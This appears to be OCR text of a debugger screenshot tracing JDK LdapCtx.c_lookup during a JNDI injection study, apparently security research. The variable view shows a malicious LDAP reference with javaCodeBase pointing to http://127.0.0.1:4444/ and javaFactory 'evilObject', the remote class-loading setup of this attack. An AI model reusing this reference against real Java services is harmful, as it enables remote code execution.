 665 protected Object c_lookup(Name var1, Continuation var2) throws NamingException { var1: "evilObject"
666 var2.setError( o: this, var1); var2: "evilObject; remainingName: 'evilObject'"
667 Object var3 = null; var3 (slot_3): null
668
669 Object var4; var4 (slot_4): "{objectclass=objectClass: javaNamingReference, javacodebase=javaCod
670 try {
671 SearchControls var22 = new SearchControls(); var22 (slot_5): SearchControls@661
672 var22.setSearchScope(0);
673 var22.setReturningAttributes((String[])null);
674 var22.setReturningObjFlag(true);
675 LdapResult var23 = this.doSearchOnce(var1, "(objectClass=*)", var22, true); var22 (slot_5):
676 this.respCtls = var23.resControls;
677 if (var23.status != 0) {...}
680
681 if (var23.entries != null && var23.entries.size() == 1) {...} else {...}
691
692 if (((Attributes)var4).get(Obj.JAVA_ATTRIBUTES[2]) != null) {
693 var3 = Obj.decodeObject((Attributes)var4); var3 (slot_3): null var4 (slot_4): "{objec
694 }
695
696 if (var3 == null) {...}
699 } catch (LdapReferralException var20) {...} catch (NamingException var21) {...}
720
721 try {...} catch (NamingException var16) {...} catch (Exception var17) {...}
730 }
731
调试: JNDIClient (1) ×
调试器 控制台
帧 变量
"main"@1...n": 正在运行
c_lookup:1051, LdapCtx (com.sun.jndi.ldap
p_lookup:542, ComponentContext (com.s
lookup:177, PartialCompositeContext (com
lookup:205, GenericURLContext (com.sun
lookup:94, ldapURLContext (com.sun.jndi.
lookup:417, InitialContext (javax.naming)
main:14, JNDIClient (org.h3rmesk1t.jndi.LD
var4 (slot_4) = {BasicAttributes@660} "{objectclass=objectClass: javaNaming...(显示)
ignoreCase = true
attrs = {Hashtable@666} size = 4
"objectclass" -> {LdapAttribute@674} "objectClass: javaNamingReference"
"javacodebase" -> {LdapAttribute@676} "javaCodeBase: http://127.0.0.1:4444/"
"javafactory" -> {LdapAttribute@678} "javaFactory: evilObject"
"javaclassname" -> {LdapAttribute@680} "javaClassName: foo"
var22 (slot_5) = {SearchControls@661}
var23 (slot_6) = {LdapResult@662}
slot_7 = null
slot_8 = null